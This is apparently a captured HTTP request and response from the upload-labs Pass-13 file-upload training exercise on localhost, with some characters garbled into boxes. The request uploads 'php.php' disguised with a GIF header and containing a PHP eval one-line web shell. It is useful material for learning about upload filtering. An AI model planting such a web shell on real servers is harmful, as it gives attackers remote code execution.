 Request
Pretty Raw \n Actions
POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------177898207540879947873647565411
Content-Length: 397
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------177898207540879947873647565411
Content-Disposition: form-data; name="upload_file"; filename="php.php"
Content-Type: application/octet-stream
GIF 89A
<?php @eval($_POST['pass']);?>
-----------------------------177898207540879947873647565411
Content-Disposition: form-data; name="submit"
□□□
-----------------------------177898207540879947873647565411--
Response
Pretty Raw Render \n Actions
.jpg
</code>
,<code>
.png
</code>
,<code>
.gif
</code>
□□□□□□□□□□□□□□
</p>
60 </li>
61 <li>
62 <h3>
□□□
</h3>
63 <form enctype="multipart/form-data" method="post">
64 <p>
□□□□□□□□□□<p>
65 <input class="input_file" type="file" name="upload_file"
66 <input class="button" type="submit" name="submit" value=
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/7720210311163228.gif" width="250px"
</div>
72 </li>
73 <li id="show_code">
74 <h3>
□□
</h3>
75 <pre>
76 <code class="line-numbers language-php">